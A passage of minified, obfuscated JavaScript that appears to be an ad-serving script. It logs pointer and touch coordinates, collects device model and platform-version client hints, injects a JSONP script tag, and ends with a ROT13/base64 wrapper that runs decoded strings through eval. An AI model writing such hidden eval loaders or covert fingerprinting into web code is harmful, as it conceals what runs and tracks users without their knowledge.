8)](Ki[X(0xd4a,0x10)]?X(0x598,0x12)[X(0x4ad,0x8)](Ki[X(0xd4a,0x10)],X(0x55c,0x2)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd5a,0x16)]?X(0x5c7,0xf)[X(0x4ad,0x8)](Ki[X(0xd5a,0x16)],X(0x5d6,0x4)):X(0xd70,0x6),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd76,0x17)]?X(0x5ed,0xa)[X(0x4ad,0x8)](Ki[X(0xd76,0x17)],X(0x55c,0x2)):cz(KS),X(0x5f7,0xa))[X(0x4ad,0x8)](Ki[X(0xd8d,0x10)]?X(0x60d,0x17):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd9d,0x17)]?X(0x637,0x24):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xdb4,0x13)]?X(0x66a,0x18):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xdc7,0x17)]?X(0x695,0x10)[X(0x4ad,0x8)](cl[Ki[X(0xdc7,0x17)]]):X(0x348,0x0),X(0xdde,0x26))[X(0x4ad,0x8)](0x2,X(0xe04,0x42))[X(0x4ad,0x8)](Kk,X(0xe46,0x33));}(KE,KA,KB)),KQ;}function Ka(Ki){return KA+X(0x2ab7,0x2)+Ki;}KU&&KU[X(0x2aaf,0x8)]();}var KX=[],KI=new Set(),KG=0x3e8,KH=[X(0x230,0x13),X(0x243,0x16),X(0x259,0x13),X(0x26c,0x6),X(0x272,0x8),X(0x27a,0x6)][X(0x280,0xb)](navigator[X(0x28b,0xb)])||navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2a2,0x4))&&X(0x2a6,0xe)in document;function KV(Ko){Ko in KI||(KI[X(0x2b7f,0x4)](Ko),[[X(0x2c9e,0xc),0x0],[X(0x2caa,0xc),0x1],[X(0x2cb6,0xa),0x2],[X(0x2cc0,0xe),0x3],[X(0x2cce,0xc),0x4],[X(0x2cda,0xb),0x5],[X(0x2aa8,0x7),0x6]][X(0x162,0xa)](function(KE){Ko[X(0x2de,0x16)](KE[0x0],function(e){!function(KU,Kb){var KD=0x0,KQ=0x0,KB=0x0,KA=0x0;try{for(var KL=Kb[X(0x2a00,0x8)][X(0x2c35,0x12)][X(0x2c47,0xf)]&&Kb[X(0x2a00,0x8)][X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Ka=0x0;KL&&Ka<0xa;KL=KL[X(0x2c35,0x12)][X(0x2c47,0xf)]&&KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Ka++){var Ki=KL[X(0x2c66,0x1c)]();KD+=Ki[X(0x457,0x6)]+KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c82,0xa)],KQ+=Ki[X(0x26f0,0x4)]+KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c8c,0xa)],KB+=Ki[X(0x457,0x6)],KA+=Ki[X(0x26f0,0x4)];}}catch(KS){}function Kk(Ks){return Math[X(0x2c96,0x4)](0x0,Math[X(0x2c9a,0x4)](0xffff,Math[X(0x2359,0x7)](0xa*(Ks+0x32))));}KX[X(0x130,0x6)]([KU,Kk(Kb[X(0x2919,0x7)]+KD),Kk(Kb[X(0x2920,0x7)]+KQ),Kk(KH?Kb[X(0x2850,0xa)]+KB:Kb[X(0x2945,0xa)]),Kk(KH?Kb[X(0x285a,0xa)]+KA:Kb[X(0x294f,0xa)])]),KX[X(0xaf,0x8)]>0x7d0&&KX[X(0x2a41,0x8)](0x0,KG);}(KE[0x1],e[X(0x2ce5,0xa)]&&e[X(0x2ce5,0xa)][0x0]||e);});}));}function Kw(){for(var Ko=Math[X(0x2c9a,0x4)](KG,KX[X(0xaf,0x8)]),KE=new ArrayBuffer(0x9*Ko),KU=new Uint8Array(KE),Kb=0x0;Kb<Ko;Kb++){var e=KX[Kb+KX[X(0xaf,0x8)]-Ko];KU[0x9*Kb]=e[0x0],KU[0x9*Kb+0x1]=0xff&e[0x1],KU[0x9*Kb+0x2]=e[0x1]>>0x8&0xff,KU[0x9*Kb+0x3]=0xff&e[0x2],KU[0x9*Kb+0x4]=e[0x2]>>0x8&0xff,KU[0x9*Kb+0x5]=0xff&e[0x3],KU[0x9*Kb+0x6]=e[0x3]>>0x8&0xff,KU[0x9*Kb+0x7]=0xff&e[0x4],KU[0x9*Kb+0x8]=e[0x4]>>0x8&0xff;}var KD=new Blob([KE]),KQ=new FileReader(),KB=new Promise(function(KA){KQ[X(0x1a7,0x8)]=function(KL){KA(KL[X(0x2a00,0x8)][X(0x1d1,0x8)][X(0x2411,0x7)](X(0x2cef,0x2))[0x1]);};});return KQ[X(0x2cf1,0x12)](KD),KB;}var Ku=JSON[X(0x219,0x7)](X(0x2d03,0x40)),Kl,KN=X(0x2da1,0x1b)in window?function(Ko){return new Promise(function(KE){var KU=new IntersectionObserver(function(Kb){Kb[X(0x162,0xa)](function(KD){KD[X(0x2300,0x17)]>0x0&&(KE(null),KU[X(0x2317,0xc)](Ko));});},{'threshold':[0.001]});KU[X(0x2331,0xa)](Ko);});}:function(){return Promise[X(0x2dbc,0xa)](null);},Kz=X(0x2dc6,0x1e),KM=X(0x2de4,0x1e);function KP(){return c2(this,void 0x0,void 0x0,function(){var Ko;return c3(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:if(!(X(0x1e1f,0x12)in navigator))return[0x2,Promise[X(0x2dbc,0xa)](void 0x0)];if(Kl)return[0x2,Promise[X(0x2dbc,0xa)](Kl)];KE[X(0x11b,0x7)]=0x1;case 0x1:return KE[X(0x12a,0x6)][X(0x130,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x1e1f,0x12)][X(0x2e35,0x1b)]([X(0x2e50,0x7),X(0x2e57,0x14)])];case 0x2:return Ko=KE[X(0x2a5d,0x6)](),Kl=Ko,[0x2,Ko];case 0x3:return KE[X(0x2a5d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function KW(Ko){if(Ko)return{'Mnd-Sec-CH-UA-Platform-Version':Ko[X(0x2e57,0x14)],'Mnd-Sec-CH-UA-Model':Ko[X(0x2e50,0x7)]};}function Kn(){return c2(this,void 0x0,void 0x0,function(){var Ko;return c3(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:return[0x4,KP()];case 0x1:return[0x2,(Ko=KE[X(0x2a5d,0x6)]())&&KW(Ko)];}});});}function Km(Ko,KE){if(!KE)return Ko;var KU=KE[X(0x2e57,0x14)];try{var Kb=new URL(Ko);return Kb[X(0x2e6b,0x10)][X(0x2e7b,0x8)](X(0x2e83,0x23),KU),Kb[X(0x1bf2,0xb)]();}catch(KD){return Ko;}}var KZ=X(0x2ea6,0x30),KT=X(0x2ed6,0xc),Kh,Kg=(function(){function Ko(KE){var KU=this;this[X(0x2f0c,0x18)]=new Map(),this[X(0x2f24,0x14)]=new Map(),this[X(0x2f38,0x1a)]=KE,X(0x2da1,0x1b)in window&&(this[X(0x2f52,0xb)]=new window[(X(0x2da1,0x1b))](function(Kb){Kb[X(0x162,0xa)](function(KD){return KU[X(0x2f5d,0x13)](KD);});},this[X(0x2f70,0xe)]()));}return Ko[X(0x2d,0xc)][X(0x2f70,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},Ko[X(0x2d,0xc)][X(0x2f5d,0x13)]=function(KE){this[X(0x2f0c,0x18)][X(0x2f7e,0x4)](KE[X(0x2a00,0x8)],KE[X(0x2300,0x17)]),KE[X(0x2300,0x17)]>this[X(0x2f38,0x1a)]?this[X(0x2f24,0x14)][X(0x2f82,0x4)](KE[X(0x2a00,0x8)])||this[X(0x2f24,0x14)][X(0x2f7e,0x4)](KE[X(0x2a00,0x8)],performance[X(0x1bd3,0x4)]()):this[X(0x2f24,0x14)][X(0x2f86,0x8)](KE[X(0x2a00,0x8)]);},Ko[X(0x2d,0xc)][X(0x2331,0xa)]=function(KE){var KU;null===(KU=this[X(0x2f52,0xb)])||void 0x0===KU||KU[X(0x2331,0xa)](KE);},Ko[X(0x2d,0xc)][X(0x2323,0xe)]=function(KE){var KU;null===(KU=this[X(0x2f52,0xb)])||void 0x0===KU||KU[X(0x2317,0xc)](KE);},Ko[X(0x2d,0xc)][X(0x2f8e,0x7)]=function(KE){return this[X(0x2f52,0xb)]?this[X(0x2f0c,0x18)][X(0x2a63,0x4)](KE):X(0x2f95,0x4);},Ko[X(0x2d,0xc)][X(0x2f99,0x6)]=function(KE){var KU=this[X(0x2f24,0x14)][X(0x2a63,0x4)](KE);return KU?performance[X(0x1bd3,0x4)]()-KU:null;},Ko;}()),KR=function(Ko){function KE(){var KU=null!==Ko&&Ko[X(0xb7,0x7)](this,arguments)||this;return KU[X(0x2f9f,0xc)]=new Map(),KU;}return function(d,KU){if(typeof KU!==X(0x52,0xb)&&null!==KU)throw new TypeError(X(0x5d,0x1b)+String(KU)+X(0x78,0x27));function Kb(){var XM=K;this[XM(0x70)]=d;}c0(d,KU),d[X(0x2d,0xc)]=null===KU?Object[X(0x9f,0x8)](KU):(Kb[X(0x2d,0xc)]=KU[X(0x2d,0xc)],new Kb());}(KE,Ko),KE[X(0x2d,0xc)][X(0x2f70,0xe)]=function(){return c1(c1({},Ko[X(0x2d,0xc)][X(0x2f70,0xe)][X(0x4c,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KE[X(0x2d,0xc)][X(0x2f5d,0x13)]=function(KU){typeof KU[X(0x2f9f,0xc)]!==X(0x348,0xc)&&(Ko[X(0x2d,0xc)][X(0x2f5d,0x13)][X(0x4c,0x6)](this,KU),this[X(0x2f9f,0xc)][X(0x2f7e,0x4)](KU[X(0x2a00,0x8)],KU[X(0x2f9f,0xc)]));},KE[X(0x2d,0xc)][X(0x2b5d,0xe)]=function(KU){return this[X(0x2f9f,0xc)][X(0x2a63,0x4)](KU);},KE;}(Kg),KF=(function(){function Ko(KE){this[X(0x2fab,0x4)]=new Kg(KE),this[X(0x2faf,0x4)]=new KR(KE);}return Ko[X(0x2d,0xc)][X(0x2331,0xa)]=function(KE){this[X(0x2fab,0x4)][X(0x2331,0xa)](KE),this[X(0x2faf,0x4)][X(0x2331,0xa)](KE);},Ko[X(0x2d,0xc)][X(0x2323,0xe)]=function(KE){this[X(0x2fab,0x4)][X(0x2323,0xe)](KE),this[X(0x2faf,0x4)][X(0x2323,0xe)](KE);},Ko[X(0x2d,0xc)][X(0x2f8e,0x7)]=function(KE){return this[X(0x2fab,0x4)][X(0x2f8e,0x7)](KE);},Ko[X(0x2d,0xc)][X(0x2f99,0x6)]=function(KE){return this[X(0x2fab,0x4)][X(0x2f99,0x6)](KE);},Ko[X(0x2d,0xc)][X(0x2fb3,0xf)]=function(KE){return X(0x348,0x0)[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2f8e,0x7)](KE),X(0x55c,0x2))[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2f99,0x6)](KE),X(0x55c,0x2))[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2b5d,0xe)](KE));},Ko;}());function KJ(Ko){return Kh||(Kh=new KF(Ko)),Kh;}var Ky,Kj=document[X(0x2fc2,0x12)];Ky=function(){var Ko=this,KE=null;!function(Ks){try{for(var Kp=0x0;Ks&&Kp<0xa;Ks=Ks[X(0x2c47,0xf)][X(0x2c56,0x10)][X(0x2c35,0x12)],Kp++)KV(Ks);}catch(KC){}}(document);var KU,Kb,KD=!!window[X(0x24e9,0xa)]&&(!!Boolean(sessionStorage[X(0x2485,0xa)](KZ))||window[X(0x2a21,0xb)][X(0x27e5,0x6)][X(0x2ee2,0xc)](0x1)===KT&&(sessionStorage[X(0x248f,0xa)](KZ,X(0x2eee,0x6)),window[X(0x24e9,0xa)][X(0x2ef4,0x10)]({},X(0x348,0x0),window[X(0x2a21,0xb)][X(0x27d3,0xb)]+window[X(0x2a21,0xb)][X(0x2f04,0x8)]),!0x0)),KQ=KJ(0.1);function KB(Ks){KU?KU[X(0x2331,0xa)](Ks):KA(Ks);}function KA(Ks){Ks[X(0x2b19,0xa)][X(0x2b23,0x8)]&&(Ks[X(0x10a1,0x4)]=Ks[X(0x2b19,0xa)][X(0x2b23,0x8)],delete Ks[X(0x2b19,0xa)][X(0x2b23,0x8)]);}X(0x2da1,0x1b)in window&&(KU=new IntersectionObserver(function(Ks){Ks[X(0x162,0xa)](function(Kp){if(Kp[X(0x2300,0x17)]>0x0){var KC=Kp[X(0x2a00,0x8)];KA(KC),KU[X(0x2317,0xc)](KC);}});},{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]})),X(0x2ff8,0x13)in window&&(Kb=new ResizeObserver(function(Ks,Kp){var KC=this,Kf=null;return function(){for(var KY=[],Kx=0x0;Kx<arguments[X(0xaf,0x8)];Kx++)KY[Kx]=arguments[Kx];null!=Kf&&clearTimeout(Kf),Kf=setTimeout(function(){return Ks[X(0xb7,0x7)](KC,KY);},Kp);};}(function(Ks){for(var Kp=0x0,KC=Ks;Kp<KC[X(0xaf,0x8)];Kp++){var Kf=KC[Kp][X(0x2a00,0x8)],KY=Kf[X(0x300b,0xe)];if(!KY)return;var Kx=(X0=KY,X1=void 0x0,X1=getComputedStyle(X0),{'height':X0[X(0x2d43,0x10)]-parseFloat(X1[X(0x2d53,0xe)])+parseFloat(X1[X(0x2d61,0x12)]),'width':X0[X(0x2d73,0xf)]-parseFloat(X1[X(0x2d82,0xf)])+parseFloat(X1[X(0x2d91,0x10)])})[X(0x3019,0x7)]>=0x258,KO=Kf[X(0x3020,0x12)](X(0x3032,0x18)),Kq=KO[X(0x304a,0xe)],Kr=KO[X(0x3058,0xc)],Kv=Kf[X(0x304a,0xe)];Kf[X(0x394,0x7)][X(0x3019,0x7)]=Kx?X(0x3064,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x306a,0x8)]=Kx?X(0x3064,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x2136,0xa)]=Kx?X(0x3072,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x3078,0x13)]=Kx?X(0x45d,0x8):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x308b,0xe)]=Kx?X(0x45d,0x8):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x530,0x14)]=Kx?X(0x3099,0x20):X(0x348,0x0),Kv[X(0x394,0x7)][X(0x30b9,0x8)]=Kx?X(0x30c1,0x23):X(0x348,0x0),KO[X(0x394,0x7)][X(0x4f3,0xb)]=Kx?0x258+X(0x4fe,0x3):X(0x348,0x0),KO[X(0x394,0x7)][X(0x30e4,0xc)]=Kx?X(0x3064,0x6):X(0x348,0x0),KO[X(0x394,0x7)][X(0x30f0,0x12)]=Kx?X(0x2ae2,0x4):X(0x348,0x0),KO[X(0x394,0x7)][X(0x3102,0x4)]=Kx?X(0x3106,0x6):X(0x348,0x0),Kq[X(0x394,0x7)][X(0x3072,0x6)]=Kx?X(0x310c,0xa):X(0x348,0x0),Kr[X(0x394,0x7)][X(0x3072,0x6)]=Kx?X(0x310c,0xa):X(0x348,0x0);}var X0,X1;},0x64)));for(var KL,Ka,Ki=document[X(0x3116,0x16)](X(0x312c,0x2)+cu+X(0x2532,0x2)),Kk=function(Ks){var Kp=Ki[Ks],KC=Kp[X(0x20a4,0x10)](cu),Kf=function(KY){return KY[X(0x20a4,0x10)](X(0x2e02,0x1c))||((Kx=-new Date()[X(0x2e1e,0x17)]()/0x3c)>=-0x1&&Kx<=0x4?KM:Kz);var Kx;}(Kp);Kp[X(0x312e,0x14)](cu),Kp[X(0x312e,0x14)](X(0x2e02,0x1c)),Promise[X(0x2703,0x4)]([KP(),KN(Kp)])[X(0xd8,0x6)](function(KY){var Kx=KY[0x0];return function(KO){var Kq=KO[X(0x2fd4,0x8)],Kr=KO[X(0x2fdc,0xa)],Kv=KO[X(0x2fe6,0x7)],X0=void 0x0===Kv?0xa:Kv,X1=KO[X(0x2fed,0xb)];return c2(this,void 0x0,void 0x0,function(){var X2,X3,X4;return c3(this,function(X5){switch(X5[X(0x11b,0x7)]){case 0x0:return X2={'ref':document[X(0x2a21,0xb)][X(0x27fe,0x6)],'limit':X0,'mndDebug':X1},X3=Kr+Kq,[0x4,Kn()];case 0x1:return X4=X5[X(0x2a5d,0x6)](),[0x2,c6(Kq,X3,X2,X4)];}});});}({'adZone':KC,'baseUrl':Kf,'mndDebug':KD})[X(0xd8,0x6)](function(KO){var Kq=KO[X(0x3142,0x10)];Kb&&0x1===KO[X(0x3152,0xa)][X(0xaf,0x8)]&&Kb[X(0x2331,0xa)](Kp);var Kr=KK(KO[X(0x3152,0xa)][X(0x32f,0x4)](function(Kv){return c1(c1({},Kv),{'icon':Km(Kv[X(0x2b2b,0x6)],Kx)});}),Kq,Kp,KB,function(Kv,X0,X1,X2){return c2(Ko,void 0x0,void 0x0,function(){var X3,X4,X5,X6,X7,X8,X9,Xc,XK,XX,XI;return c3(this,function(XG){switch(XG[X(0x11b,0x7)]){case 0x0:return KD?(window[X(0x1fb,0x6)](Kv),[0x2]):(X3=c7(),X4=function(XH){try{for(var XV=0x1,Xw=XH,Xu=0x0;Xw&&Xu<0x32;Xw=Xw[X(0xe80,0x12)]||Xw[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Xu++)XV*=parseFloat(Xw[X(0x394,0x7)][X(0x2c05,0xa)])||0x1;return XV;}catch(Xl){return Xl&&Xl[X(0x1bba,0xa)];}}(X0[X(0x2a00,0x8)]),[0x4,KE]);case 0x1:return X5=XG[X(0x2a5d,0x6)](),[0x4,Kw()];case 0x2:return X6=XG[X(0x2a5d,0x6)](),X7=K6(Kv),X8=X7[0x0],X9=X7[0x1],Xc=X7[0x2],XK=X7[0x3],XX=X2[X(0x2c66,0x1c)](),K5(X5,X9,Xc,XK,X0,X4,X1,X6,KQ[X(0x2f8e,0x7)](X2),KQ[X(0x2f99,0x6)](X2),KQ[X(0x2fb3,0xf)](X2),X2[X(0x2d73,0xf)],X2[X(0x2d43,0x10)],X0[X(0x2850,0xa)]-XX[X(0x457,0x6)],X0[X(0x285a,0xa)]-XX[X(0x26f0,0x4)]),XI=Km(K7(X8),Kx),[0x4,K8(X3,X5,XI,Ku[X(0x315c,0x7)])];case 0x3:return XG[X(0x2a5d,0x6)](),[0x2];}});});});Kr[X(0x162,0xa)](function(Kv){return KQ[X(0x2331,0xa)](Kv);});});})[X(0x2372,0x7)](function(){Kp[X(0x2aaf,0x8)]();});},KS=0x0;KS<Ki[X(0xaf,0x8)];++KS)Kk(KS);KL=X(0x3163,0x8),Ka=Kj[X(0x10a1,0x4)],KE=new Promise(function(Ks){var Kp=Ka[X(0x280,0xb)](X(0x27a6,0x1a))?0.5:0.05,KC=Math[X(0x33a,0x8)]()<Kp,Kf=null;if(K2(function(Kq){Kf||((Kf=Kq)[0x7]=KL+X(0x27c0,0x8)+(KC?X(0x27c8,0xb):X(0x348,0x0)),Ks(Kf));},{'eda':et}),KC){var KY=new URL(Ka);KY[X(0x27d3,0xb)]=X(0x27de,0x7);var Kx=c8(0x8);KY[X(0x27e5,0x6)]=Kx,window[Kx+X(0x27eb,0xb)]=function(Kq){Kq[0x7]=KL+X(0x2804,0xa),Kf?Object[X(0x15c,0x6)](Kq)[X(0x162,0xa)](function(Kr){Kf[Kr]=Kq[Kr];}):Ks(Kf=Kq);};var KO=document[X(0x382,0x12)](X(0x27f6,0x8));KO[X(0x10a1,0x4)]=KY[X(0x27fe,0x6)],document[X(0x10a5,0x6)][X(0x3ac,0xf)](KO);}});},document[X(0x2c6,0xe)]===X(0x2d4,0xa)?document[X(0x2de,0x16)](X(0x2f4,0x16),function(){Ky();}):Ky();}());}(function(e,X){var XP=K;const I=X('fhofge'),G=eval(X(XP(0x79)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(XW(0x80),function(X){var Xn=XW;return X[Xn(0x7f)](/[a-zA-Z]/g,function(I){var Xm=Xn,G=I<='Z'?0x41:0x61;return String[Xm(0x73)](G+(I['charCodeAt'](0x0)-G+0xd)%0x1a);});}),eval(atob(XW(0x6f)))));function c(){var XZ=['same-origin','64pVcuue','replace','[base64]','ZXZhbA','constructor','3188280lYBlgC','508941mTjcoy','fromCharCode','4stDZSK','POST','594951mqsqtE','1791765WnbJTl','1182090OxaESa','ngbo','2RYQteP','313515pdxRjI','250033sJmCZf'];c=function(){return XZ;};return c();}}())
